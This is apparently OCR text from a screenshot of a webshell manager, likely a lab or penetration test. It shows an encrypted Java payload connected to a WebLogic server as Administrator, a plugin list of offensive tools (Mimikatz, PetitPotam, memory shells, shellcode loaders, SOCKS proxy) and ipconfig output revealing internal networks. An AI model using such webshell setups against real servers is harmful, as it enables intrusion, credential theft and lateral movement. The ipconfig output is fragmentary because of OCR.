 Url:http://192.168.232.160:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
Zip PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn
命令模板 cmd /c "{command}" 2>&1 保存配置
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:Administrator
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >ipconfig
Windows IP
2:
DNS . . . . . . . :
IPv6 . . . . . . . : fe80::e8e4:f653:f5de:f864%13
IPv4 . . . . . . . . . . . . : 10.10.10.80
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 10.10.10.1
:
DNS . . . . . . . :
IPv6 . . . . . . . : fe80::cca:90b1:878f:75ce%11
IPv4 . . . . . . . . . . . . : 192.168.232.160
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.232.2
isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
. . . . . . . . . . . . :
DNS . . . . . . . :
isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:/Oracle/Middleware/user_projects/domains/base_domain/ >